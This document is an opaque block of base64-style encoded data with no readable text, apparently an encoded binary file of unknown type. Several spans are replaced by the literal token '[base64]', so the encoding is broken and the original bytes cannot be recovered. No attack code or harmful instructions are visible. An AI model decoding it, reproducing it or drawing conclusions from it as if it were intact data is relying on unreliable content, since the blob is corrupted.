AwNYl18RMp1dxHXi7sH2wg1upPXTG850RBl9hi3BhC09Yw0iuSIeDkVX5ivhslk0SWbGFGYPtgHX9WYMGRBvjlNj1y1u5MRPFqV5wgq+OkYolhNeswNoGmf9q5rVXFJNMZyb7y5/DqzNyC3rJJdF3s2RcaP509tBgVKBFohWthKxrnQEb+DR1fdo3zeyu7qpZiJcO7x417V0gf+y8RT6yUdKnCpHq+XGDKAgjIztC+Z4YuZRJoVdleCqFYjKd1iktDmsI6QDulkVkpjT3GMxmIXMa0w+k5x/bfNtDG1nUJqEwRgSZvtme2nIlNAxUJhdi4YrIks2LNXNpvSoR3XqGvJYbga/7kF47Qq/vDra7QOdpHW86yJG4LQWPXcG+gXq9ecOwACsw7Q6erKTXBltCtPrb+Cb8kS0U654t20wVc26i7b6rjQ8N7o23Vt5vnl2mdzw+wRq2L8v/bhqczzu6UL9g2imjok3w+fB9LVwS2c62nePntYdHPLmDTuN9K1nxzwr9I0TTjPSc3WtxbvfeIg8qvu9NcjbL84n/HgDNDb3YjmgwjzWPmc6Jx/CvRTbDYkt7ZkVMcWwNPaYMfZpNW2y6UYZmrhlnOsi7KXWVfxyc43Rzyes9dWPbRYmJeLbAxQLwi1C7sQgPO7ReUaRfjtDhXES7C/fMtqAvl0+UZBLc0U1zvF6315GPdl7lPc3XaTObwWZ9gtvJSn4P2fa3v/0LyKz4aBMltans27wlL/b4Vn7VrF64k8st8YJFnMQ/bxJ69DCSuYd2tEsH5SWls/ruB+7Tf89B/+z/Hv5MExb3Dla2sZs1i/QyHr0VkyL7ECZg3xHf5slvMkAZyVW1t90+mPV/tpY2tZZf/nM1NEZaXsB0dsd1LVJ+3wd75ad3YqYGwkZ1RZVyI9dAS9UxLud+ArR1cgZF4nZ//IJzqfYQvwFfkyUiysRCzXcc4YZi+HVZAFQxBdZ08OJ9dPV6s7cDHqhX40eBPHiBxbZ+ggd1SaR4XZd67dZBYgF5tGGCk+ceG3Z2+6dSIwZrHbdZ+FSAROc5QoUWYYZK3Ld60fGA5Cd74rOGQkh+BwZvrRV1VcdsSHhvSbVy5RVtUDh/DwGFBEWF1EIEZXd5hshhVshkCrFIJ5V20P9XSTRYWfo1gP3jJBhXMYq2gLxXAj0oh6nlhxw0h9/jiW44hHgXhWZYeJd2fqO4cnxIhkZRQYIoKohoiNqGEe8lUDZ4TMfVdiRmGeZmdGKFHgzhCaYwPdkHfJD2a3KxiUNIh4QDFqRoim8Yh9oFjUf4BOg3OErUb7v3gU0oF4w1i6VSiwiBiJKHOWJUX/TmbZDoeTKFXzyzHTtiGtJjXeP3SbKHTd3DdKbnbNTojHU1afZ2hLWngUb0jeDYHfc0FG5Cjs+Sgg2RiHrmQgUQRhPHUlMWjJGhMaMHTYw3Y1pGhGeoA6EIgeQEZPCGA9LobvEGkNMITrKAYLvHQ0dohwj/yYEw0VRPUF6I92//[base64]/1SEZBZRAsaGwZkWYKFDcfRlCGSNH4eSSjVE+7aNpiaUs/lyI7VvzymXo5CU18ZncRdDvfh2mTVug6lJVyMm51krsrmGPRWbUsdKQaObjwafb7h3dYhsZZmHMZGfRlBh+iRVU9ifQ/[base64]/Jjw3adwykm98Up2WRQxgKeLVkPiRjhJMpfG9RZKS6pyoqCRGxoph3Un1QdI44Scw5bqDQAKyZo2M4oGJRAwr6TvRYGw5KngTHKstBXTvBU+uaaEfaieoFI9QxAkJjrxVImTGBgRJkrv72k82KVR7mc5xXHDSAMM7gDAejBA/BsALxBQEoUWHifL7pgxarjesTLxQFWjNAryvBldbDEh3rsfU6AkfDlTtJnzWprEuakFP1skMZsMBDiCglmlj/[base64]/S6+j27ReQpMWKE6Hp6TIuo0cOqKymzXPOid0VgenGScLliBV/7U74IVR67q89TqbyGt6nfAZrdC3djcBgMsK31ix6FlFZ/K6SiVYP3G9qMZtpxYEMrqLF2K2wMtdBpxjKvMJHkCyeks61ci+5ru3qHMxz9haHvq8qqhp/Ns+tLu93HutwoG5nLW7LlDABwy6cYvCxIZRMhDB8bqSNOkZWxYBJlG8pBuEoZqr/[base64]/8s1fRA3nchUthCYUULNxTCbEsy0zEHEGYKIk8Azk0Macnv/EJaoYyfoXrw/PESzGBzJgstioIQsbEjDK6u3jynYcKnjrhxNm8zfHLpGoiv188snYTkqe1vjem0Obsm+d8ZtVbnL/cFvAcKuZ4UmxMNsJVB9SMJJTokfoc0v+shnxbrw60wHblwtDFwNFLxpXik7E3tMcGVW7/0B0VTYuTk72KGEwzOwjIkwBiIBE28MxEfaPHA3T0AiUiLdIQBctIWryltLprgl1MK86Nssio6yJAOlWy84wtq7J87Ckzd9M4ndMCEQukCUJBsAEC4BBrzb1EwNG7C0m4MdZVBlNMnTyWDCwZuJu9VtDZJadUHc40LCi57F8J/SJS+7zkUWSuy4F2SNNxQdZHqaISYNmbDFlEUdRqR6g/YtSit9TYPNmHi9JajdVOi8tgvFqKx8Nj9tBkScygaiazFVWUXdlnu7VKAc2dsjOZy6NGp9FKHYFdfNqsXdIlHRqL3GUMLWbek6sTXbfDyYrt/Ca3PYgqmtmmic9OQtRT/7kbIc0n3+mEeRQsJlfIFaDaqU3Y6s28uhVjvjxP0fh34xu79NmpftTP113ZErBPA6Pd4CYEnN3ZdK0YLNlQAYwDW3Dg0wyPDtnPEtYVMpnLyF2yxevCqE3h6Rpwf4DBhky/Mq2NYA2EFL3fJp4k2r2O+TMJLNUTFBChisECBrgtLECVDZ7bf8jX3fQodCCErQPYQH66Fa7LE+xxMJ2WN8SPQexR943ft3PiUH6YAgHgMmrVL2ViBo46eqACwCDjrzqAy9SuOs7CCBYCOaDIqzXkLG7YJsto77fYqwu/6/vYOcah+f0AYx3ler5F9QwRGdA5Lx7HZKoYM04QNW6jmP/Ez6JtzeRR2oOzHS/g3mmu3Gpur4Wd2M0NavNt6dE9e5tatE2+PXjugbOx56bOKkAg3MtEASfwI1uh14r+0Uu8JbLuZgpi6Rle6bourNbok97TCVyQyK9dRX0V6sYe1nhx6so+BH2O5a+WOKllFH4Q67HOM9tna4zuaSLOqWee67ru7ci9cejsqevbsUY0xcc+0x0z6hir7MsO2o/0wTkVJ7VO7RlRjBs4EOaLyN/O3v3+5oui0C0hYOTuk/n21eFV37g16jju7pQNBBugbvYVGJVhklRB7fysJ9i+7nSOBCcC7v5O4bg+8uGsKOUO8Dv8g7JdpyEFZK4MAg3v8KT/CgSp7hExsCvyLtc+yxgYX+14HeufimMg0O8hX/Qif8v2GsZarF25M2bb7qkqHMUjA+p8LPMVLQGjLGXIETbgORW29ipSjp/YTESQDvJEP+ThjulxeE7svlRTDCGxS64jzn7sbvVpnPVJcu+a9XvOcxQ+LxTZXtvY+ChyTvJoX/hG/+33uvZ88+FNv2OfLve7ZOdPbvf9UvMevGE5XzOaoAJgxPMV4QjA0DmjPbyZ4qmVhgsQfPasn/YJjY+yMOxOn4HFXgX2PXhyj3LIzvCWD96XrWElJsCIsvlFTQAMICmVixRdf0kssAUusfE9H/3S/8rrSgCi0OPnW+73StiI/5/4X9LrgbtEKl9PTE75ONL7wyEFl/377eVnYqR2xD/v320VutsQhgC9gA/9o73/QA8QD3xQskSQgAMkBwmIohPBoUNZZ2RUGPGn4sMJGDWW2rhRoqIzFzuBDFky5AtcCFGq9ABCZaQuMWW64eMm2E2aNG8Gy3nEJ8JNLx/sJFrU6FGkSZUuZdrU6VOoUaVOpVrVajApEoBc5drVq1IJU+sw2ECWAgU6Z3eaHUt27dkpcNUeXVKXgVRKN+/u1GF0CVFDLP7qHUy08Fe9NwUWZKxQIUONj1bqiDgyYkeOmB/yFWnRsmeTslyyHL0y4cwqNWvi3KF6Z8+fsUkjpl3b9v9t3LlvJyAaVvfv2lqt7n07F2vZsxLaIodL1i5xwnWHG/[base64]/mLqLQXyjSztNMKPJA12BQUyj8jUIBQMQ/rtPNOPJfKKsQ8++wKRFiQQ5EGUgg19FBEE9X/0UtFEUWSUSYJVSqjPmJI0tJKiao0SS81nTQ+TUEtygsU6AxzoKBYEc2Bz+arDyL8uNyvv1lplWw0xQYkUM0jimozNmCfcCnOAOKM8AFV/FR2WWZ3E5HPZqNFihEaimIAFr4KbXRbRHe6FIxvNwWXU2/j62NUo8TFNMk31m13XXPXncpcAbgQwNoA6J2AlShVXagFLLO0L9789BPT4FZrleykAFsQcECfUpPYQKMUZNPAHOA09kFpO/b4Y5BDXirRq7jV1mR2wR1V0nJTfjdUb6Waodx6a54ZKS6IokzTKVMlBCaAAw5a6Cxl7Qzhzk4FzTRdmXZPQYkRdHNqlYi1/zpOkbPWuk8Qt5aWlBsQmeNQE1E+2WyeD0WqBlCQ4qEHonrQQu63eWA01CSKsjdMm2mOr154Y4b0qEr5FYpVpD1LXPHFK1pY4KUrcJrMFy6GzddfJ8b4as6N8Ppz0D98ds/Q+1xAQ7NTN5QpHo5ELIabXIh9drwtveldmx+qV3BPe2/ZtCgRL3hg+Bpv3NbHHZF88mGbd4nXqS3m6TWENLa+2ERK1357r/bckPvPx62WUW3FAI5t9EVl6ubcY7D53mAu+ptSvNP1EnAjMFhIJlXjRf74hD1CgJEJk8Jc1TDKAQ9qXaBe5oLFqkR0Lnvgo2AFn0KDBPjGgstal+rEt/+Uun0rbYQSAlEaELsSotAVKWyKvnYXvxm0D36taJ/e3Gevb+UMhhlpyf4c4IEA1mciGgBgAL8URDWUBATLA5DPnKfAEESvgRGbok8oIsFRkSGCG+Ri6KBzHN9IoYu3WUAZzWiG17ksb1IBxSKUYreiyG59SakUDmX4wh3G8GZ0dCHgerieH15mTIcgJCEpEzBEFvF/yWMiG5iXwDQhIHNsspxqBCTBq2Fvi2PkpNZGByhodXJaq+vTGttVA6g0YHw7EYIzesCyoijBKKF4Sh8D5zd62dF2WYQXFwaAitakCYjykQEdCmlMQ74qkbBapEkKeJJGOo80Z9qVJB2ouZz/[base64]/5T75KdAyTcEzA4hoGfkbBmpOjLbJAluI5uBM0x7Wld2dZXxA+sFswqpXHBmsGcFHpasxNZD0mETn+At0ATpOAMi0aUvhdib9hqx6CH3moHlALIGC1T5kGGo0/WToI46OlEyVVOa3S5Ai8LUzhp0tenCKF+4QgOugnaW5AXrR917mXA9qqtyGmkX/EVSALXVYTUNwR1g8omUNlO4M4VkewB5uOTy96/Z3Ek5nxvBwtKIuhOuk/c+qdQJZ7YRU+1nUswoB9d2+KuxHG0w3iaz8p73o7Bt73vX9d5F/DGYeUXCMXHbEv7ewb98GCbkWjpgAkOSeQdW7gKXG6xcQTfCFP9m8oVI988Lj6iLHDZKZjG7E8sS7is/[base64]/FyU1D2rtSnZe31AaWquzyvCxetZpjyzcXp1pJv4TzYetrTEIQEq5xFSKejZhEXsd7pseitZ2DndxzEhbRWFN2v5ctWRZJGwh/4N7/s6tsZVLsgaDTPgpnx3xla9vPvJz2UcRrY+b5YlxnMMYEnMgZa2Pt1qYZU7c1AdZu+xwMifIWMsv9OmhCe+IJG9N3ov19c644RzrNHnilwQs6K2N5AR1AuIjJBocyJF3pZwRxyaIaXxGWCNI3+lGmp/7aNIb722h+75AQDUhxsqI8veJJavpsRdvqN8+LZLlM5z1c4ooc2Au2XHNl7uBbg9NzOOd7VXQeI6RkWWRWLwooD+6jqEabKilr1KfFnCPSVt1IXvn2BLhdpOiq1vIbB2uxI2j3f0H47Kh54luTmXK2t53Pbj95mSQy05ff2w35bu4AvE7Wvuc+Kvm8rogg/+HzMwL9KJht0eFHF/B+OvXh3JI4sg/VI8m3+HWa13q3z+xVSKtK1lLSJOitaXImHvPHa9eY6tue7uYxMSff/+vcLUnv9GxT+w9OV9h1f/+kHDW7ir+Jdp8ihxRRseFDvDSLPgNclNvICF7ynTarP8wrP9LYBM/bF/VYP2syKZPCNV3bszdrOQ9cIhpTDfezQNIzNwihufmDE2tJMn4bCvzDP8C7OvDxOWU5PhOZFBmMCsIrmXCjviVBl/ixHoNoDFwQwhRAiN7SHAy0krtSuYShsQ7sQPM7nDgbwSPjMRM0QSOcBRophGZ5NSj7nvwzON3zDsRAvjBEQxqYA8Xjv/[base64]/ZO4KwQ8HyeDB3TBY8yaCqiAJ7NAB8zEd93Ed+hAB/9EeRyYIDEEiCHEiC7JDeS6pm+woXcbYb8DsgbISGW4o/YEZnORH/qlsRNGxGFvAKQCyKE3iKDlABznPAQXSKQ+s+7+sxs8pG/ioNtcu1W1G/KDw3QOPE2EPHNvHEXxHFE2xHTIoQOdk7hCyIo7iCe0xKpVzKf+xHpwTIm2jKKGgKpJRKq7zKLLiKpixIrjyAnfjHrhSdhtRFNnRDp3A2MjSjN3wyhUQ2LLuTGoG8lcE+HABCCZMKiJKKLSAGvuzLRiCSrNPD+KnG0Nu3/yLBOmOIQvofSiRHx0SwK5wxndwfdUxCqolHLcRM88iTpYzKp/TMfywKrNTHr2RK0zzN0dxKrjBIg0QKriSKMBjIixxLXbQK/xvMY4Q0b1E4zroBpEIK77EO/316y6hABEVYNh9ZEeCEigmikLokHDVDCuy5vOuboI4buxrLEpTIxp3oLZLzxpCCPWCazD97zJwcT/L0ISu8mKEUysw0li68pBTgzHwUzdJUStDkR9h0SqhITav8StaESq/[base64]/[base64]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[base64]/4II3f754Lgxc4RovbudyO5trUH68885Cz000bx1erRLmQ67bwRAMv30GVFXAHCoOXkg8MK1troq1104TB6rYUeSNVVO5go2lVlrd8QsqiCHdMWa8sex2xv3h2bKKWeYN83UNtgZgdhWKBpjGWAj88s4r5BttoTKJq4Fz3BSNLaJpXgSAkADTTnnnVNeUsYy4bg01E1/2gKpVQeMNdmnhtW12PChzV7ZV72KntlRYrm6UDsF2NLF+HY0N93QIYumgYA/a6Avfu+yEYW1WZZtyNOO48SfkJe7JuOBZqhMhxh6XpmeGa4omeYYuDg+++2nmx+AwiVn4wSmO72vX7+jQP9kYFWb6nrYYJeq2bmKgO/[base64]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[base64]/d2jn2UvwFAjGx1NDZ4yZm4lNSxCSa/yKZcaY93qNSOYRJPKE1wU/hNRz9DN9rIhhezSZtis7vOEcBGiBbRpr02YrGneEZMp9PPcxTiNluJRYGXiDb0IROpKQZWQchlAk9aqYH0hXKzGTchZ+85STNYSd3emfe8FtrWCZsAc66VKb8tV+PDdxfCtolTkRTKocEEOEpliZoliJ98kg/PqQWEp9WwgYtNiRtPg2A+kUcWEQcKBoEJRtxreVuSuB0NZ+EchzWPR8FUt/mmcrXRaNu7hPXzZU+MeO6dQwHCtju/[base64]/hG0yYdy0Kv1YqahGFVdiKpi6pa0O7ITSqq5u2O70yr8shUi+BnS+wF4+bMpN7M856nVmY6rtaYxKq3e6UY1+5+thqy4FIo9eQY9Cj2VkJkh5q8XqX41YQiVoBF82GTPmQbmS5MSu2aXWKSlG7IB16ojOFc9+34FKhJZGZCy66gQloMclkLZVaMHeqsBSIHJWLcNWX3/6JStWp52WiTQCh594y2tsxp2UrdmeLdqmbfm1ENkCk2QAEtzGrdy6LY1gj90GUieeqGCmyw0Om/r8LeAGruACbg8Org3S4N+CFOIKLrPBrOMaLgYgi6g07uNWwuMGZsyGXVHMI1FgbuUa/5IFrqxNSRvMkipeZKkRrVI4RWVM/WqkCefXSC3Bym7VHWykhSRcJKy4hWjnVWzXohQcotzweK7e5l4kSgDyJq8EFKHySoHzNu/zQq/0Ri/1Vq/1Xi/2Zm+iBFlUCs17+i3kLm74ji/5lq/5Qu5UWkLNiooHUNbKslblEoXlYoAP8EYjGiv7MlGo7CwzyuzM+o/+xs8VGmSDvmo4Ma3BggVcRu3GOa1cQu0B1aUEax2bNkEzDqtO0CF+utIG9oaQtqzL6t/50q+TiG8Nlm+MTMHnUu7hpu/kmmjF1uzwguv+5KzEMpFKoi6/lqoAMumWRJmXMphy9t7Tzi6lMTCFAf8n7NClUBlXBRvn7pakyAWv8LpwsHZvCGexa1Cl743wCXsx49qv/xJv50pu/J4xGtPv6M5v/NKL/ravz0rs5yXZKzaoGnQpAgYsBEfeRT6gfrXG1A6x7kaxf1zHw+qFhwat/u4l536YFj9y4eKe+c6WCRsuDtXfkapx/VqxJrPxG8vvGZ8ro34yDntu5krKDVPWkpGaiK5kbCrop2pMEEMQJlVbR46hhV3g8uEQEu+ycArykADww44NdFbx0D6saiYzJC9zpZoxGB/uMw8uI0ozf0SzGa9vGVdz/oYyGZ/yiyzyKIOoOI/zOB9YBBFXxPHE0soUAhvsLavHrYRKqIj/[base64]/1itJFu8STHsF8/NfxadUVj9Sh3czZbLnGQ8iZPp2VXJVFA/wfi9Uta5jFaf8UQH/GUeIAMoLYa5EAvyzQ+F+cNF3NuyfVe3nVs/6wGY3E4/zVgAzY2Dzbl3KCkyu/iPrYlI/RxH+lFly6y6nZhS7SAQTZ0n7Jkb60MN7ZGU3Z2F4J0Y/Ynj3RBmjWP2Da5xerTRfBL/1UwswGD1XNrX6hRQ6zmpo4/33VuF/Qx61ak8jRSAzfRtDFLQYWADzj6os9hUzMLfzU+Sq6ZWrN2b7VWP/cLN/Yl0zWMOK65JdU2pfMZCIQjYNeXjrZxpbdYoMI/19R7uzer9LTErnb/uHh9f2jDyqkN37ZOD6vv8ndv77iO+7fntKM2A4VDB25rCGkPUv/4o+h2VnPuck91kQPF/ka4hIMzR3u3lZcyPXa0pjX3RAMPf5C3Stt2DtwUF4mpWui0JdGzij+ec8FzewwFjCfygreyT9/2HRP1nUtxI7Psbmgybzeqj1vKCnfq/JoU4cZIZE+4Y0G5lle5o1/1oys6kxs3dpdxdT94pPt1Ve75DAP1FnI4eYt5W5Z27UjfiStRW9czrmAb7F6ePlcAjnOtnfvzos+pw8Y3jwf2c+J6Bwd6vNxvdDu1RQeHJC92gEf6oIdbd1s0OBt6VxM7sy+7hVc5JyP7mnp3Ixf5PnffSps1iK/zmI84lJh3ehtJSl9Hxj239EmRKK21MLf4ajv/Y17TuqcXHm7PN7BFNbLyuq8TtrBDelVLu1SHcYVLekRXOsBXNsLLtYXvNsM/+7IaNOiyrBcB9CzXVDt3pC7fcon/8B98PMgn4K2CAIzrslvXSljPdorF+KnDu3UDbZEfdJ/nu8P3d79XCgEUPIEHbhs0+M4j+KYLR84z6aH7LYNvNGJ78OYWrs4vLCb5cwUieTUvunPzR8JW/MWD+cY/3S4mlwVOmgxkPbpH3qiE/SMg8JqXh63L+ry3/T+zt8XTh2Pdeq8LGCPm+sTf/HAM+9F3G2fvF6QwrJDHvKEDBUgnNtJD97Er/uIPfZBHON8/uZLjUOFL+CDL88OvIZVr/zNVV74zq7bYW3y3l2SSZFHAYr6aM0WzhbyYH7HZ03Jhu/aZr3UGY3CcA/Suz/o3e7TSfyt38zol6P1lM37j51A8ETjgC36LcK7hGzfQR3XzT730q0fkK/4LG3zvRzlWSzaVZ/6lSzjmXrPD/pZTLZ2YwL4U3/W5rw16t/+ZD7SaI1rUgDzrd33XiKQljXnBbpjq0Ae8u73bIzOi87TRALrwU8q9u1UNljD4/nwJ//zgQ/7gtgijWz/P93ziO76WO7/jL6lvJH2QJ2zlZ/qtR7nnRjiqLuRdeOroi/63M10FkPp7kDnK6zQxr77pFpc5kfzq5789r/ftv7j/u31A5/++28P63vO58CvSF3dyCTc/4B+9qAT+fpnv8gd50h+7Qzd4kBN45RM/+Bp708uz8zP75y/8Ni9891o6R4f3sIQ5uKMkrKrlLsK1wvgi1FdN1s9/yIfch9c/16k6krz7rPu/26MkI9M9K9C9sgj/NDGZJfIXz/MX4Cb/gCP+khJ+oC1pkA+78c885r/84zt/YbNWPmP6wjf69ut149P2kvqrt4N5aDMdma8443X27RsYyOPxXXuY2NfuilMwy9++/7s9iDJ24WZQhRO08E8TkzF14pLH8sdH4JdwcRf/4P488Uc0oye3WxF55U8keVS/PG/65v570rMv0EP652O692P/dt8zsgcuFQLWefq/KrmfBx2sjRO1/CzjMRayPuvT/wA4wBnetId52P+Tv9tbx8p3n2MN9TwuufDvkHAz2Xvul+oTAOIirvIXPXb/fPWDb+VPZET/PPMTvOcHedJDeGZbeqNre3YTfdR//oOvvb+WWeuif9uHPpkj1+KpftWMPk1FgOliIevTv12EPKQ1rYd52KwjM9vfONf+MeEj/uELv/cef+Anv5DzV+CX8M87vlYXP